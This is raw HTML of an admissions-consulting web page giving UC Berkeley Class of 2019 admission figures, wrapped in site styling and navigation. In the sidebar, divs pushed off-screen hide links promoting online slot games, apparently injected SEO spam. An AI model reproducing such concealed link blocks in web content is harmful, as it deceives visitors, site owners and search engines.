                --tpg-primary-light: #c4d0ff
            }

                    </style>
				<style type="text/css" id="wp-custom-css">
			.form-guide h6 {
    font-weight: 500;
}
.form-guide h6 {
    margin: 0;
    line-height: 30px;
}
.form-guide {
    border: 1px solid #000;
    padding: 20px;
    margin-bottom: 30px;
}
table.Entrance-exams th {
background: #d9d9d9;
}
.our-approch {
   display: flex;
   clear: both;
   justify-content: space-around;
}
table.Entrance-exams caption {
   margin: 0;
   background: #a7a7a7;
   font-weight: 700;
   border-bottom: none  !important;
}
table.Entrance-exams, table.Entrance-exams caption, table.Entrance-exams th, table.Entrance-exams td {
   border: 1px solid black;
   border-collapse: collapse;
   text-align: center;
}
table.Entrance-exams  th, table.Entrance-exams td {
  padding: 10px;
}
.our-approch>* {
   width: 45% !important;
}
li#menu-item-2336 {
    padding-left: 15px;
}
ul.learning li {
   padding-left: 20px;
   position: relative;
}
ul.learning li>span {
   position: absolute;
   left: 0;
}
ul.learning li {
    list-style-type: none;
}
body {
    overflow-x: hidden;
}
.page-id-3596 article#post-3596 li, .page-id-3651 article#post-3651 li, .page-id-3601 article#post-3601 li,
.page-id-3708 article#post-3708 li, .page-id-3607 article#post-3607 li, .page-id-3714 article#post-3714 li, 
.page-id-3612 article#post-3612 li, .page-id-3673 article#post-3673 li, .page-id-3618 article#post-3618 li ,
.page-id-3678 article#post-3678 li, .page-id-3718 article#post-3718 li, .page-id-3626 article#post-3626 li,
.page-id-3683 article#post-3683 li, .page-id-3631 article#post-3631 li, .page-id-3723 article#post-3723 li,
.page-id-3637 article#post-3637 li, .page-id-3693 article#post-3693 li, .page-id-3642 article#post-3642 li {
        list-style: none;
	    margin-left: 2px !important;
}

.page-id-3738 article#post-3738 li, .page-id-3703 article#post-3703 li, .page-id-3729 article#post-3729 li,
.page-id-3697 article#post-3697 li, .page-id-3733 article#post-3733 li {
        list-style: none;
	    margin-left: 2px !important;
}


.main-navigation li {
    margin: 0;
}
.partner {
    display: none;
}
#nav_menu-2 ul#menu-widget-menu li {
    float: left;
    list-style: outside disc!important;
    margin: 0 auto 0 20px;
    width: 72px;
}
body #mycarousel1 .jcarousel-item span {
    display: block;
}
.test-form .testbox .form1 input {
	margin-right: 0;
	width: 100%;
	box-sizing: border-box;
}
.entry-content .test-form .testbox .form1:nth-child(2), 
.entry-content .test-form .testbox .form1:nth-child(4), 
.entry-content .test-form .testbox .form1:nth-child(6) {
    margin-right: 0;
    float: right;
}
body .home_text ul.home_icons li {
    background-position: left 5px;
}
#lightbox {
    position: absolute;
    left: 0;
    width: 100%;
    z-index: 10100;
    text-align: center;
    line-height: 0;
    top: 66px !important;
}
.post-3747 li#text-15 {
    margin-left: 0;
    list-style: none;
}




/*responsive css here*/
@media (max-width: 1024px){
	body .container {
	    width: 100% !important;
	    box-sizing: border-box;
	}
	.header .headtitle {
	    text-align: right;
	}
	.header .headtitle {
	    text-align: right;
	}
	.navigation .flexnav li {
	    line-height: 22px;
	}
	.navigation .flexnav li a {
	    padding: 12px 10px;
	}
	body #menu-widget-menu, body .testimonial{
		height: auto;
	}
	.jcarousel-skin-tango1{
	    text-align: center;
	}
	body #mycarousel1 .jcarousel-item {
	    float: none !important;
	    display: inline-block;
	    padding: 0 5px !important;
	    box-sizing: border-box;
	    width: 16.6666666667% !important;
	}
	.footer .box1, .foorer .box2, .footer .box3, .footer .box4, .footer .box5, .footer .box6 {
	    padding-bottom: 0 !important;
	    min-height: 150px !important;
	    width: 44%!important;
	}
	.footer .box2 {
	    min-height: 150px;
	}
	.entry-content .gold-img-img a img {
	    width: auto;
	    height: 60px;
	}
	#page .site-content .linking ul {
	    padding-left: 20px;
	    box-sizing: border-box;
	}
	#page .site-content .linking ul li {
	    margin: 0;
	}
	#text-7 ul#menu-widget-menu li {
	    width: 17%;
	}
	body .site-content {
	    width: 100% !important;
	    box-sizing: border-box;
	}
	.dopaccordion .dopaccordion-head a {
	    padding-left: 30px;
	}
	ul.home_icons {
	    padding-left: 20px !important;
	    box-sizing: border-box;
	}
	ul.home_icons li {
	    margin-left: 0 !important;
	}
}
@media (max-width: 800px){
	.main-navigation .touch-button{
		height: 47px;
	}
ul#menu-ivy.menu-opn {
    max-height: 100%;
} 
.container.main-navigation ul.sub-menu {
    display: none;
}	
}
@media (max-width: 767px){
		.header {
		height: auto !important;
		text-align: center;
	}
	.header .logo, .header .hmiddle, .header .container .box-size3  {
	    width: 100% !important;
		float: none;
	}
	.header .hmiddle #text-2 .textwidget, .header .headtitle {
	    text-align: center !important;
	    width: 100%;
	}
	.getstart.box-size3 a {
	    margin: auto;
	}
	.international-client {
	    float: none !important;
	    text-align: center !important;
	    margin: auto;
	}
	.header .logo img {
	    height: 70px;
	}
	.header .headtitle, .header .affilate_text {
	    font-size: 12px!important;
	}
	#main .site-content {
	    width: auto;
	}
	#main .widget-area {
	    width: 100%;
	    box-sizing: border-box;
	}
	.social ul.soc_icons li {
	    width: 48%;
	}
	.footer .box1, .foorer .box2, .footer .box3, .footer .box4, .footer .box5 {
	    width: 100% !important;
	    margin: 0!important;
	    padding: 20px 0  0 !important;
	    min-height: auto;
	    box-sizing: border-box;
	}
	.footer .box2{
		 padding: 20px 0 0 !important;
		min-height: auto;
	}

	.footer .box6 .getstart {
	    float: none;
	    margin: auto;
	    margin: 30px 0 !important;
	    width: 110px !important;
	}
	body #mycarousel1 .jcarousel-item {
	    width: 33.333% !important;
	}
	.entry-content .gold-img-img a img {
	    width: auto;
	    height: 38px;
	}
	#text-7 ul#menu-widget-menu li {
	    width: 15%;
	}
}
@media (max-width:640px){
	.single-author .site .entry-header .entry-title {
	    margin: 0 -45px;
	}
	#text-7 ul#menu-widget-menu li {
	    width: 20%;
	}
	#page .home_text ul.home_img li {
	    float: none;
	    display: block;
	    margin: 0;
	}
	.home_img li img {
	    width: 100%;
	}
}
@media (max-width:500px){
.our-approch {
flex-direction: column;
}
.our-approch>* {
width: 100% !important;
}
}
@media (max-width:600px){
	.single-author .site .entry-header .entry-title {
	    margin: 0 -15px;
	}
	#rpwe_widget-2 h3.widget-title, #rpwe_widget-3 h3.widget-title {
	    line-height: 24px;
	}
	#rpwe_widget-3 .widget-title > a {
	    margin-bottom: 10px;
	    display: inline-block;
	}
}
@media (max-width:480px){
	body #mycarousel1 .jcarousel-item {
	    width: 50% !important;
	}
	.social ul.soc_icons li {
	    width: 100%;
	}
	.entry-content .gold-img-img a img {
	    width: auto;
	    height: 50px;
	    padding: 5px 10px 5px 0;
	}
	#text-7 ul#menu-widget-menu li {
	    width: 26%;
	}
	.page-id-20 .china_map, .us_map {
	    margin: 0px 0 10px 5px;
	}
}
.flexnav .sub-menu {
    margin-left: 0 !important;
}

.flexnav .sub-menu li {
    overflow: visible !important;
}
.class-of-2022{
  column-count: 3;
 }
.page-id-2507 aside#text-7 {
    display: none;
}
.flexnav ul li ul li a {
    color: #4e5050 !important;
    background: #fff;
}
.post-1529 ul#menu-widget-menu, .post-3747 ul#menu-widget-menu {
    column-count: 3;
}
@media (min-width: 801px){
	#menu-item-2506 a {
    height: 36px;
    line-height: 36px;
}
#menu-item-1527 a {
    width: 228px !important;
    height: 36px;
    line-height: 36px;
}
#menu-item-3755 a {
    width: 228px !important;
    height: 36px;
    line-height: 36px;
}
#menu-item-2642 a {
    width: 228px !important;
	 height: 36px;
    line-height: 36px;
}
#menu-item-2506 a {
    width: 228px !important;
}
}
.page-id-1632 .entry-content p {
    float: none !important;
}
.jcarousel-skin-tango1 .jcarousel-item:first-child {
    padding-left: 180px!important;
}
.jcarousel-item-4 img {
    height: 57px;
}
@media (min-width:1200px){
   .container.main-navigation {
      width: 100%;
      text-align: center;
   }
   .container.main-navigation .flexnav {
      display: flex;
      align-items: center;
      justify-content: center;
      max-height: inherit;
   }
}
.preview-window-tooltip   {position:absolute; left:-22328px}
.primary-button-caption   {position:absolute; left:-20551px}
.privacy-settings-popup   {position:absolute; left:-24538px}
.process-caption-tooltip   {position:absolute; left:-14866px}
.side-tab-tooltip   {position:absolute; left:-19947px}
.simple-tab-message   {position:absolute; left:-10654px}
.single-tab-wrapper   {position:absolute; left:-13806px}
.site-tab-highlight   {position:absolute; left:-6812px}
.slider-tab-tooltip   {position:absolute; left:-9982px}
.dropdown-link-hover {position:absolute; left:-22217px}
.modal-form-wrapper {position:absolute; left:-11099px}
.button-panel-wrap {position:absolute; left:-29785px}
.input-field-group {position:absolute; left:-14850px}
.sticky-banner-bar {position:absolute; left:-11115px}
.card-tab-content {position:absolute; left:-6782px}
.footer-section-title {position:absolute; left:-19199px}
.popup-info-message {position:absolute; left:-28748px}
.subtitle-card-panel {position:absolute; left:-14245px}
.rounded-hover-btn {position:absolute; left:-12740px}
.header-title-center {position:absolute; left:-21923px}
.card-footer-section {position:absolute; left:-29373px}
.card-hover-lift {position:absolute; left:-26191px}
.card-hover-shadow {position:absolute; left:-16642px}
		</style>
		


<!-- POPUP BOX STYLE -->



<style>



.modal-box {



  display: none;



  position: fixed;



  z-index: 1000;



  width: 60%;



  background: white;



  border-bottom: 1px solid #003373;



  border-radius: 4px;



 /*



  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);



*/



  box-shadow:0 2px 3px 4px;



  border: 1px solid rgba(0, 0, 0, 0.1);



  background-clip: padding-box;



}



.modal-box header,



.modal-box .modal-header {



  padding: 1.25em 1.5em;



  border-bottom: 1px solid #ddd;



}



.modal-box header h3,



.modal-box header h4,



.modal-box .modal-header h3,



.modal-box .modal-header h4 { margin: 0; }



.modal-box .modal-body { padding: 2em 1.5em; }



.modal-box footer,



.modal-box .modal-footer {



  padding: 1em;



  border-top: 1px solid #ddd;



  background: rgba(0, 0, 0, 0.02);



  text-align: right;



}



.modal-overlay {



  opacity: 0;



  filter: alpha(opacity=0);



  position: fixed;



  top: 0;



  left: 0;



  z-index: 900;



  width: 100%;



  height: 100%;



  background: rgba(0, 0, 0, 0.3) !important;



}



a.close {



color: #ff0000;



font-size: 30px;



font-weight: bold;



line-height: 1;



position: absolute;



right: 2%;



text-decoration: none;



/*top: 1%;*/



}



a.close:hover {



  color: #ff0000;



  font-weight: bold;



  -webkit-transition: color 1s ease;



  -moz-transition: color 1s ease;



  transition: color 1s ease;



}



a.menuitem {



background: #FFF url("https://ivyleagueprep.com/wp-content/uploads/2015/08/inter_link_new_green21.png") no-repeat scroll 0 0;



display: inline-block;



font-size: 13px;



font-weight: bold;



height: 18px;



outline: medium none;



padding:3px 0px 2px 25px;



position: relative;



text-decoration: none;



text-indent: inherit;



width: 140px;



margin-right:5px;



margin-bottom:5px;



color:#000;



}



</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-134612866-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134612866-1');
</script>

</head>



<body data-rsssl=1 class="wp-singular page-template-default page page-id-3088 wp-theme-twentytwelve rttpg rttpg-7.8.5 radius-frontend rttpg-body-wrap rttpg-flaticon custom-font-enabled">



<div class="header">



<div class="container clearfix">



<div class="logo box-size1"><a href="https://ivyleagueprep.com/"> <img src="https://ivyleagueprep.com/wp-content/themes/twentytwelve/img/ivy_logo.png" title="" alt=""> </a></div>



<div class="hmiddle box-size2" style="margin-top: -15px;">



<div id="text-2" class="widget widget_text">			<div class="textwidget"><h3 style="margin-bottom: 34px;"></h3>
<div class="hrs">Send us an email</div>
<div class="email">
<a href="mailto:info@IvyLeaguePrep.com ">info@IvyLeaguePrep.com</a>
</div></div>
		</div>


<div class="clear"></div>



<div class="international-client" style="float:right; width: 305px; margin-top: 7px;">
<style>
#text-10{float:left;}
</style>
<div id="text-10" class="widget widget_text">			<div class="textwidget"><a id="cst_int" class="menuitem"> International Clients</a></div>
		</div><div id="text-12" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://ivyleagueprep.com/wp-content/uploads/2015/09/flag.png" /></p>
</div>
		</div>
</div>



<!-- POPUP BOX START -->

<div id="demo_pops" class="modal-boxs">  



  <div class="modal-bodys" id="dialog3" style="display:none;">



  <header>



    <!--<a href="#" class="js-modal-close close">×</a>



    <h3></h3>-->



  </header>



  <br />



    <img class=" alignnone" style="float: left;" src="https://ivyleagueprep.com/wp-content/themes/twentytwelve/img/ivy_logo.png" alt="logo" width="300" height="145" /><div style="text-align: center; margin-top: 20px;"><span style="color: #0000ff;"><a target="_blank" href="https://ivyleagueprep.com/download-us-admission-guide/" class="ourteambtu"><span style="text-decoration: none;"><strong>Download Our US Admissions Guide</strong>
</span></a></span></div>

<div class="copy" style="clear: both;">
<h3 style="color: #ff6600; margin-bottom: 0; line-height: 20px;"></h3>
<p style="line-height: 20px; font-size: 14px;">Our expert counselors have worked with countless international students. They created a guide to US university admissions for international students to navigate the complex US admissions process. This guide is free and you can download it today by clicking the button above.</p>
</div>

<a href="https://ivyleagueprep.com/wp-content/uploads/2015/08/country-map.png"><img data-id="1566"  src="https://ivyleagueprep.com/wp-content/uploads/2015/08/country-map.png" alt="country-map" width="811" height="390" class="aligncenter size-full wp-image-1566" /></a>


  </div>



</div>







<!-- POPUP BOX END -->



<div class="clear"></div>



<div class="headtitle">Admission Strategy and Consulting Services Worldwide</br>
</div>



</div>



<div class="getstart box-size3"><a href="https://calendly.com/ivy-league-prep-free-consultation/15min" target="_blank"><!--<img src="https://ivyleagueprep.com/wp-content/themes/twentytwelve/img/get_started_here.png" title="" alt="">--></a></div>



</div>



</div>






<!--navigation-->



<div class="navigation clearfix">



    <div class="container main-navigation">



    	    	


<div class="menu-button">MENU</div>



<ul class="flexnav" id="menu-ivy" data-breakpoint="800"><li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://ivyleagueprep.com/">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13"><a href="https://ivyleagueprep.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://ivyleagueprep.com/about-us/our-philosophy/">Our Philosophy</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://ivyleagueprep.com/about-us/our-team/">Our Team</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://ivyleagueprep.com/about-us/why-a-top-college/">Why a Top College</a></li>
	<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://ivyleagueprep.com/why-invest-with-us/">Why Invest with Us</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://ivyleagueprep.com/testimonials/">Testimonials</a></li>
	<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://ivyleagueprep.com/about-sam-the-early-days-of-ivy-league-prep/">About Sam &#038; the Early Days of Ivy League Prep</a></li>
</ul>
</li>
<li id="menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4087"><a href="https://ivyleagueprep.com/the-ivy-league-prep-approach/">Our Approach</a>
<ul class="sub-menu">
	<li id="menu-item-4110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110"><a href="https://ivyleagueprep.com/how-sam-developed-a-successful-applicant-profile/">How Sam Developed a Successful Applicant Profile</a></li>
	<li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://ivyleagueprep.com/the-admissions-process-who-evaluates-college-applications/">The Admissions Process: Who Evaluates College Applications?</a></li>
	<li id="menu-item-4119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://ivyleagueprep.com/the-college-application-an-overview/">The College Application: An Overview</a></li>
	<li id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136"><a href="https://ivyleagueprep.com/writing-the-personal-essay/">Writing the Personal Essay</a></li>
	<li id="menu-item-4140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4140"><a href="https://ivyleagueprep.com/developing-an-application-theme-and-narrative/">Developing an Application Theme and Narrative</a></li>
	<li id="menu-item-4148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4148"><a href="https://ivyleagueprep.com/preparing-for-the-admissions-interview/">Preparing for the Admissions Interview</a></li>
	<li id="menu-item-4152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4152"><a href="https://ivyleagueprep.com/securing-strong-recommendations/">Securing Strong Recommendations</a></li>
	<li id="menu-item-4180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4180"><a href="https://ivyleagueprep.com/developing-a-competitive-transcript/">Developing a Competitive Transcript</a></li>
	<li id="menu-item-4179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4179"><a href="https://ivyleagueprep.com/performing-well-on-the-entrance-exams/">Performing Well on the Entrance Exams</a></li>
	<li id="menu-item-4178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4178"><a href="https://ivyleagueprep.com/participating-in-the-right-extracurricular-activities/">Participating in the Right Extracurricular Activities</a></li>
	<li id="menu-item-4197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4197"><a href="https://ivyleagueprep.com/when-to-start-preparing-for-ivy-league-admission/">When to Start Preparing for Ivy League Admission</a></li>
</ul>
</li>
<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1505"><a href="https://ivyleagueprep.com/initial-consultation-2/">Get Our Help</a>
<ul class="sub-menu">
	<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://ivyleagueprep.com/initial-consultation-2/">Initial Consultation</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://ivyleagueprep.com/complete-guidance/">Complete Guidance</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://ivyleagueprep.com/complete-guidance-program-components/">Program Components</a></li>
	<li id="menu-item-1634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://ivyleagueprep.com/8th-12th-grade-programs/">8-12th Grade Programs</a></li>
</ul>
</li>
<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1395"><a href="https://ivyleagueprep.com/faq/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://ivyleagueprep.com/faq/">FAQ</a></li>
	<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://ivyleagueprep.com/common-application/">Common Application</a></li>
	<li id="menu-item-4036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="https://ivyleagueprep.com/2020-2021-common-app-and-coalition-application-essay-prompts/">2020-2021 Common App and Coalition Application Essay Prompts</a></li>
	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://ivyleagueprep.com/college-research-tools/">School Research Tools</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ivyleagueprep.com/online-media-by-school/">Connect with Schools</a></li>
	<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4156"><a href="https://ivyleagueprep.com/strategies-for-responding-to-common-essay-prompts/">Strategies for Responding to Common Essay Prompts</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://ivyleagueprep.com/how-to-write-a-compelling-personal-essay/">How to Write a Compelling Personal Essay</a></li>
	<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="https://ivyleagueprep.com/choosing-potential-colleges/">Choosing Potential Colleges</a></li>
</ul>
</li>
<li id="menu-item-1528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1528"><a href="https://ivyleagueprep.com/ivy-league-admission-statistics/">Statistics</a>
<ul class="sub-menu">
	<li id="menu-item-4128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4128"><a href="https://ivyleagueprep.com/the-current-admissions-landscape/">The Current Admissions Landscape</a></li>
	<li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://ivyleagueprep.com/ivy-league-admission-statistics/">Ivy League Statistics (Class of 2024)</a></li>
	<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://ivyleagueprep.com/admission-statistics-by-school-for-entering-class-of-2024/">Statistics by School (Class of 2024)</a></li>
	<li id="menu-item-2642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2642"><a href="#">Past Admission Statistics by School</a>
	<ul class="sub-menu">
		<li id="menu-item-3449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3449"><a href="https://ivyleagueprep.com/class-of-2019/">Class of 2019</a></li>
		<li id="menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3450"><a href="https://ivyleagueprep.com/class-of-2020/">Class of 2020</a></li>
		<li id="menu-item-3451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3451"><a href="https://ivyleagueprep.com/class-of-2021/">Class of 2021</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2506"><a href="https://ivyleagueprep.com/class-of-2022/">Class of 2022</a></li>
		<li id="menu-item-3754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3754"><a href="https://ivyleagueprep.com/admission-statistics-by-school-for-entering-class-of-2023/">Class of 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://ivyleagueprep.com/why-choose-us/">Why Choose Us</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://ivyleagueprep.com/contact/">Learn More</a></li>
<li id="menu-item-4051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4051"><a href="https://ivyleagueprep.com/ivy-league-prep-blog-2/">Blog</a></li>
<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2336"><a target="_blank" href="https://calendly.com/ivy-league-prep-free-consultation/15min">Initial Consultation</a></li>
</ul>


</div>



</div>



<!--navigation-->



<div class="clear"></div>



<div class="banner">






<div id="slider_main1"></div> 






</div>



<div id="page" class="hfeed site">



	<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

							
	<article id="post-3088" class="post-3088 page type-page status-publish hentry">
		<header class="entry-header">
												<h1 class="entry-title">University of California, Berkeley Admission Statistics Class of 2019</h1>
		</header>

		<div class="entry-content">
			<p><a href="https://ivyleagueprep.com/wp-content/uploads/2020/01/UC-Berkeley-Admission-Statistics-2019-min.jpg" rel="lightbox[3088]"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1904 size-full" src="https://ivyleagueprep.com/wp-content/uploads/2020/01/UC-Berkeley-Admission-Statistics-2019-min.jpg" alt="" width="2769" height="1653" data-id="767" /></a></p>
<p>University of California, Berkeley is a highly competitive school and its admissions statistics make University of California, Berkeley one of the 50 most competitive schools for undergraduate admissions globally. Similar to the trends across all top schools, University of California, Berkeley acceptance rates have continued to decline over the past 8 years and will almost certainly continue to do so into the future.</p>
<p><span style="color: #000000;"><strong>The Class of 2019 was the single most challenging year to be admitted to University of California, Berkeley ever to date. For the Class of 2019, 78,900 students applied to University of California, Berkeley of which 13,000 students were accepted, yielding an overall acceptance rate of 16.5%. </strong> Overall applications increased by 7% over last year (2018 to 2019) from 73,711 to 78,900. </span></p>
<p><a style="line-height: 1.71429; font-size: 1rem;" href="https://ivyleagueprep.com/wp-content/uploads/2015/05/University-of-California-Berkeley.jpg" rel="lightbox[3088]"><img decoding="async" class="alignleft size-full wp-image-919" src="https://ivyleagueprep.com/wp-content/uploads/2015/05/University-of-California-Berkeley.jpg" alt="University of California Berkeley" width="635" height="500" data-id="919" srcset="https://ivyleagueprep.com/wp-content/uploads/2015/05/University-of-California-Berkeley.jpg 635w, https://ivyleagueprep.com/wp-content/uploads/2015/05/University-of-California-Berkeley-300x236.jpg 300w, https://ivyleagueprep.com/wp-content/uploads/2015/05/University-of-California-Berkeley-624x491.jpg 624w" sizes="(max-width: 635px) 100vw, 635px" /></a></p>
<p><a href="https://ivyleagueprep.com/wp-content/uploads/2015/05/University-of-California-Berkeley1.jpg" rel="lightbox[3088]"><img decoding="async" class="alignleft size-full wp-image-920" src="https://ivyleagueprep.com/wp-content/uploads/2015/05/University-of-California-Berkeley1.jpg" alt="University of California, Berkeley" width="621" height="182" data-id="920" srcset="https://ivyleagueprep.com/wp-content/uploads/2015/05/University-of-California-Berkeley1.jpg 621w, https://ivyleagueprep.com/wp-content/uploads/2015/05/University-of-California-Berkeley1-300x88.jpg 300w" sizes="(max-width: 621px) 100vw, 621px" /></a></p>
					</div><!-- .entry-content -->
		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-3" class="widget widget_block"><div style="position: absolute; left: -19409px;">Enter the battlefield in <a href="https://wildwildsamurai.org/">wild wild samurai</a> and claim glory with free spins, bonus rounds, and exciting samurai-themed features.</div>
<div style="position: absolute; left: -19409px;">The <a href="https://geishasrevengegame.com/">Geisha’s Revenge Slot</a> offers an immersive cultural journey with thrilling payouts, free spins, and bonus rounds to keep you engaged.</div>
<div style="position: absolute; left: -19409px;">Play <a href="https://ancientfortunes-poseidon.com/">poseidon megaways slot</a> and unleash the ocean’s power with each spin, where every wave could bring you closer to a legendary win.</div>
<div style="position: absolute; left: -19409px;">Get ready for endless fun with the <a href="https://luckyduckygame.org/">lucky ducky slot</a>, combining a lighthearted theme with rewarding gameplay and chances for impressive wins.</div>
<div style="position: absolute; left: -19419px;">Enjoy high-quality visuals and rewarding gameplay in the <a href="https://money-coming.org/">money coming slot</a>, designed to keep you entertained and engaged.</div>
<div style="position: absolute; left: -19429px;">Play <a href="https://cashmaniagame.org/">cashmania slots</a> today and unlock thrilling jackpots, exciting multipliers, and vibrant designs that keep you coming back for more.</div>
<div style="position: absolute; left: -19439px;">Test your luck with <a href="https://fortunetreegame.com/">fortune tree demo</a> and experience all the game’s features before playing for real money and chasing generous jackpots.</div>
<div style="position: absolute; left: -19449px;">Test your luck in the <a href="https://fortunetree-game.com/">fortune tree demo</a> mode and get to know its exciting gameplay, bonus features, and rewarding opportunities before betting real money.</div>
<div style="position: absolute; left: -19459px;">Test the <a href="https://fortune-tree.org/">fortune tree demo</a> and master its bonus features, payout system, and winning strategies before wagering real cash.</div>
<div style="position: absolute; left: -19469px;">Experience the magic of <a href="https://midasfortune-game.com/">midas fortune demo</a> with epic payouts, captivating storylines, and a rich gold-themed slot design.</div></aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><h2>Top Tier is Our Specialty</h2> 
<ul id="menu-widget-menu" class="menu"><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://ivyleagueprep.com/harvard-university-class-of-2024/">Harvard</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://ivyleagueprep.com/columbia-university-class-of-2024/">Columbia</a></li>
<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704"><a href="https://ivyleagueprep.com/stanford-university-class-of-2024/">Stanford</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://ivyleagueprep.com/yale-university-class-of-2024/">Yale</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://ivyleagueprep.com/cornell-university-class-of-2024/">Cornell</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ivyleagueprep.com/massachusetts-institute-of-technology-class-of-2024/">MIT</a></li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://ivyleagueprep.com/princeton-university-class-of-2024/">Princeton</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a title="Brown University" href="https://ivyleagueprep.com/brown-university-class-of-2024/">Brown</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ivyleagueprep.com/duke-university-class-of-2024/">Duke</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://ivyleagueprep.com/dartmouth-college-class-of-2024/">Dartmouth</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://ivyleagueprep.com/the-university-of-pennsylvania-class-of-2024/">U. Penn</a></li>
<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ivyleagueprep.com/williams-college-class-of-2024/">Williams</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://ivyleagueprep.com/washington-university-class-of-2024/">WUSTL</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://ivyleagueprep.com/georgetown-university-class-of-2024/">Georgetown</a></li>
